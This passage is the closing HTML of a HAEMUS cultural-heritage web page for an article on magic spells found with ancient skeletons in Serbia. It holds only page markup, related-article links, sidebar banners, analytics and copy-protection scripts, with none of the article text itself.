href="https://twitter.com/intent/tweet?text=Mystery+magic+spells+unearthed+with+ancient+skeletons+in+Serbia&url=https%3A%2F%2Fhaemus.org.mk%2Fmystery-magic-spells-unearthed-with-ancient-skeletons-in-serbia%2F&via=HAEMUS+%7C+Center+for+scientific+research+and+promotion+of+culture" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://haemus.org.mk/mystery-magic-spells-unearthed-with-ancient-skeletons-in-serbia/&title=Mystery+magic+spells+unearthed+with+ancient+skeletons+in+Serbia" title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://haemus.org.mk/monumental-buildings-dating-to-the-3rd-century-b-c-have-been-found-in-montenegro/">Monumental buildings dating to the 3rd century B.C. have been found in Montenegro</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://haemus.org.mk/haemus-humanitarian-art-sale-skopje-flood-2016/">HAEMUS joined the humanitarian art sale for helping flooded people</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://haemus.org.mk/author/admin/" aria-label="author-photo"><img alt='Haemus' src='https://secure.gravatar.com/avatar/ed8896a7f90018e24ac1929596762296?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ed8896a7f90018e24ac1929596762296?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://haemus.org.mk/author/admin/">Haemus</a></span></div><div class="td-author-description">HAEMUS is a Center for Scientific Research and Promotion of Culture whose main work focuses on the archaeology, history, culture, and art of the Balkan Peninsula through research, management, publication, education, and heritage interpretation. Aligned with UNESCO's OER motto, the primary goals of the organization are the heritage promotion and the dissemination of results to local communities.</div><div class="td-author-social"></div><div class="clearfix"></div></div></div>	        <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Haemus"><meta itemprop="url" content="https://haemus.org.mk/author/admin/"></span><meta itemprop="datePublished" content="2016-08-11T14:10:27+02:00"><meta itemprop="dateModified" content="2016-08-11T14:10:27+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://haemus.org.mk/mystery-magic-spells-unearthed-with-ancient-skeletons-in-serbia/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://haemus.org.mk/wp-content/uploads/2019/05/HAEMUS_coat-of-arms-in-color_png.png"></span><meta itemprop="name" content="HAEMUS | Center for scientific research and promotion of culture"></span><meta itemprop="headline " content="Mystery magic spells unearthed with ancient skeletons in Serbia"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://haemus.org.mk/wp-content/uploads/2016/08/Viminacium_4.jpg"><meta itemprop="width" content="644"><meta itemprop="height" content="420"></span>        </footer>

    </article> <!-- /.post -->

    <script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_3","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":6046,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_related_posts";
block_tdi_3.post_count = "3";
block_tdi_3.found_posts = "429";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "143";
tdBlocksArray.push(block_tdi_3);
</script><div class="td_block_wrap td_block_related_posts tdi_3 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><h4 class="td-related-title"><a id="tdi_4" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_3" href="#">RELATED ARTICLES</a><a id="tdi_5" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_3" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_3 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haemus.org.mk/pontica-2025-peristeria-of-stobi-reconstructing-female-presence-in-the-urban-landscape-of-late-antiquity-through-interpretive-performance/"  rel="bookmark" class="td-image-wrap " title="Pontica 2025: Peristeria of Stobi -Reconstructing Female Presence in the Urban Landscape of Late Antiquity through Interpretive Performance" ><img class="entry-thumb" src="" alt="" title="Pontica 2025: Peristeria of Stobi -Reconstructing Female Presence in the Urban Landscape of Late Antiquity through Interpretive Performance" data-type="image_tag" data-img-url="https://haemus.org.mk/wp-content/uploads/2025/09/HAEMUS_Pontica_2025_Vasilka_Dimitrovska_Peristeria_of_Stobi-238x178.jpg"  width="238" height="178" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://haemus.org.mk/pontica-2025-peristeria-of-stobi-reconstructing-female-presence-in-the-urban-landscape-of-late-antiquity-through-interpretive-performance/"  rel="bookmark" title="Pontica 2025: Peristeria of Stobi -Reconstructing Female Presence in the Urban Landscape of Late Antiquity through Interpretive Performance">Pontica 2025: Peristeria of Stobi -Reconstructing Female Presence in the Urban Landscape of Late Antiquity through Interpretive Performance</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haemus.org.mk/upcoming-interactive-event-and-exhibition-grandma-march-day-2025/"  rel="bookmark" class="td-image-wrap " title="Upcoming Interactive Event and Exhibition: Grandma March Day 2025" ><img class="entry-thumb" src="" alt="" title="Upcoming Interactive Event and Exhibition: Grandma March Day 2025" data-type="image_tag" data-img-url="https://haemus.org.mk/wp-content/uploads/2025/09/HAEMUS_Grandma_March_Day_2025-238x178.jpg"  width="238" height="178" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://haemus.org.mk/upcoming-interactive-event-and-exhibition-grandma-march-day-2025/"  rel="bookmark" title="Upcoming Interactive Event and Exhibition: Grandma March Day 2025">Upcoming Interactive Event and Exhibition: Grandma March Day 2025</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haemus.org.mk/haemus_unesco_capacity-building-programme-on-safeguarding-intangible-cultural-heritage-in-the-western-balkans/"  rel="bookmark" class="td-image-wrap " title="HAEMUS Participates in UNESCO’s Capacity-Building Programme on Safeguarding Intangible Cultural Heritage in the Western Balkans" ><img class="entry-thumb" src="" alt="" title="HAEMUS Participates in UNESCO’s Capacity-Building Programme on Safeguarding Intangible Cultural Heritage in the Western Balkans" data-type="image_tag" data-img-url="https://haemus.org.mk/wp-content/uploads/2025/02/HAEMUS_UNESCO_Capacity_Building_Programme_ICH_2025-238x178.png"  width="238" height="178" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://haemus.org.mk/haemus_unesco_capacity-building-programme-on-safeguarding-intangible-cultural-heritage-in-the-western-balkans/"  rel="bookmark" title="HAEMUS Participates in UNESCO’s Capacity-Building Programme on Safeguarding Intangible Cultural Heritage in the Western Balkans">HAEMUS Participates in UNESCO’s Capacity-Building Programme on Safeguarding Intangible Cultural Heritage in the Western Balkans</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    <div class="comments" id="comments">
            </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="td_block_template_1 widget widget_block widget_text">
<p class="has-white-background-color has-text-color has-background" style="color:#975421;font-size:18px"></p>
</aside><aside class="td_block_template_1 widget widget_block widget_media_image">
<figure class="wp-block-image size-large"><a href="https://haemus.org.mk/heritage-interpretation/" rel="https://haemus.org.mk/category/pivara-skopje/"><img loading="lazy" decoding="async" width="1024" height="1024" src="https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_training_programme_in_heritage_interpretation_banner_small-1024x1024.png" alt="" class="wp-image-11195" srcset="https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_training_programme_in_heritage_interpretation_banner_small-1024x1024.png 1024w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_training_programme_in_heritage_interpretation_banner_small-300x300.png 300w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_training_programme_in_heritage_interpretation_banner_small-150x150.png 150w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_training_programme_in_heritage_interpretation_banner_small-768x768.png 768w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_training_programme_in_heritage_interpretation_banner_small-420x420.png 420w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_training_programme_in_heritage_interpretation_banner_small-640x640.png 640w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_training_programme_in_heritage_interpretation_banner_small-681x681.png 681w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_training_programme_in_heritage_interpretation_banner_small.png 1080w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a></figure>
</aside><aside class="td_block_template_1 widget widget_block widget_media_image">
<figure class="wp-block-image size-large"><a href="https://haemus.org.mk/certified-interpretive-guide-cig/" rel="https://haemus.org.mk/category/pivara-skopje/"><img loading="lazy" decoding="async" width="1024" height="1024" src="https://haemus.org.mk/wp-content/uploads/2024/12/CIG-promo_small_eng-1024x1024.png" alt="" class="wp-image-11298" srcset="https://haemus.org.mk/wp-content/uploads/2024/12/CIG-promo_small_eng-1024x1024.png 1024w, https://haemus.org.mk/wp-content/uploads/2024/12/CIG-promo_small_eng-300x300.png 300w, https://haemus.org.mk/wp-content/uploads/2024/12/CIG-promo_small_eng-150x150.png 150w, https://haemus.org.mk/wp-content/uploads/2024/12/CIG-promo_small_eng-768x768.png 768w, https://haemus.org.mk/wp-content/uploads/2024/12/CIG-promo_small_eng-420x420.png 420w, https://haemus.org.mk/wp-content/uploads/2024/12/CIG-promo_small_eng-640x640.png 640w, https://haemus.org.mk/wp-content/uploads/2024/12/CIG-promo_small_eng-681x681.png 681w, https://haemus.org.mk/wp-content/uploads/2024/12/CIG-promo_small_eng.png 1080w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a></figure>
</aside><aside class="td_block_template_1 widget widget_block widget_media_image">
<figure class="wp-block-image size-large"><a href="https://haemus.org.mk/pivara-skopje-ad/" rel="https://haemus.org.mk/category/pivara-skopje/"><img decoding="async" src="https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_PIvara_Skopje_Banner_Small-1024x1024.jpg" alt="" class="wp-image-11301"/></a></figure>
</aside><aside class="td_block_template_1 widget widget_block widget_media_image">
<figure class="wp-block-image size-large"><a href="https://haemus.org.mk/eaa-2025/" rel="https://haemus.org.mk/category/pivara-skopje/"><img loading="lazy" decoding="async" width="1024" height="1024" src="https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_EAA_2025_Banner_Small-1024x1024.png" alt="" class="wp-image-11194" srcset="https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_EAA_2025_Banner_Small-1024x1024.png 1024w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_EAA_2025_Banner_Small-300x300.png 300w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_EAA_2025_Banner_Small-150x150.png 150w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_EAA_2025_Banner_Small-768x768.png 768w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_EAA_2025_Banner_Small-420x420.png 420w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_EAA_2025_Banner_Small-640x640.png 640w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_EAA_2025_Banner_Small-681x681.png 681w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_EAA_2025_Banner_Small.png 1080w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a></figure>
</aside><aside class="td_block_template_1 widget widget_block widget_media_image">
<figure class="wp-block-image size-large"><a href="https://haemus.org.mk/skopje-2028/" rel="https://haemus.org.mk/category/pivara-skopje/"><img loading="lazy" decoding="async" width="1024" height="1024" src="https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_Skopje_2028_European_Capital_of_Culture_banner-small-1024x1024.png" alt="" class="wp-image-11193" srcset="https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_Skopje_2028_European_Capital_of_Culture_banner-small-1024x1024.png 1024w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_Skopje_2028_European_Capital_of_Culture_banner-small-300x300.png 300w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_Skopje_2028_European_Capital_of_Culture_banner-small-150x150.png 150w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_Skopje_2028_European_Capital_of_Culture_banner-small-768x768.png 768w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_Skopje_2028_European_Capital_of_Culture_banner-small-420x420.png 420w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_Skopje_2028_European_Capital_of_Culture_banner-small-640x640.png 640w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_Skopje_2028_European_Capital_of_Culture_banner-small-681x681.png 681w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_Skopje_2028_European_Capital_of_Culture_banner-small.png 1080w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a></figure>
</aside><aside class="td_block_template_1 widget widget_block widget_media_image">
<figure class="wp-block-image size-large"><a href="https://haemus.org.mk/wp-content/uploads/2024/12/CV_HAEMUS_2024.pdf"><img decoding="async" src="https://haemus.org.mk/wp-content/uploads/2024/04/DOWNLOAD-HAEMUS-CV.png" alt="" class="wp-image-11193"/></a></figure>
</aside><aside class="td_block_template_1 widget widget_block widget_text">
<p class="has-white-background-color has-text-color has-background" style="color:#975421;font-size:22px"></p>
</aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div>
    </div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                                    </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; 2012-2024 HAEMUS                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

		<!-- Start of StatCounter Code -->
		<script>
			<!--
			var sc_project=10160510;
			var sc_security="6f4a999c";
			var sc_invisible=1;
		</script>
        <script type="text/javascript" src="https://www.statcounter.com/counter/counter.js" async></script>
		<noscript><div class="statcounter"><a title="web analytics" href="https://statcounter.com/"><img class="statcounter" src="https://c.statcounter.com/10160510/0/6f4a999c/1/" alt="web analytics" /></a></div></noscript>
		<!-- End of StatCounter Code -->
			<div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span>Content is protected !!</div>
	<script>
	var timeout_result;
	function show_wpcp_message(smessage)
	{
		if (smessage !== "")
			{
			var smessage_text = '<span>Alert: </span>'+smessage;
			document.getElementById("wpcp-error-message").innerHTML = smessage_text;
			document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp showme";
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, 3000);
			}
	}
	function hide_message()
	{
		document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
	}
	</script>
		<style>
	@media print {
	body * {display: none !important;}
		body:after {
		content: "You are not allowed to print this page. Thank you for valuing intellectual property rights and eco-friendly printing practices. We appreciate your understanding and support! HAEMUS"; }
	}
	</style>
		<style type="text/css">
	#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border:1px solid #f5aca6;
		border-radius: 10px;
		color: #555;
		font-family: Tahoma;
		font-size: 11px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
  		-webkit-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		-moz-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
	}
	.msgmsg-box-wpcp span {
		font-weight:bold;
		text-transform:uppercase;
	}
		.warning-wpcp {
		background:#ffecec url('https://haemus.org.mk/wp-content/plugins/wp-content-copy-protector/images/warning.png') no-repeat 10px 50%;
	}
    </style>


    <!--

        Theme: Newsmag by tagDiv.com 2025
        Version: 5.4.3.4 (rara)
        Deploy mode: deploy
        
        uid: 693a1722d62d7
    -->

    <script type="text/javascript" src="https://haemus.org.mk/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.4.3.4" id="td-site-min-js"></script>
<script type="text/javascript" src="https://haemus.org.mk/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>